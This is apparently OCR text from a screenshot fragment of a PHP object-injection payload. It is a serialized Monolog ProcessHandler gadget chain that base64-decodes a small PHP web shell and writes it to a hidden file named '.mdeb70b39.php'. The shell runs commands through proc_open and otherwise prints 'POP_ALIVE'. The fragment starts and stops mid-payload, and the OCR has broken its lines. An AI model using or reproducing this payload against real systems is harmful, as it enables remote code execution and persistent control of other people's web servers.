
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b
ufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0: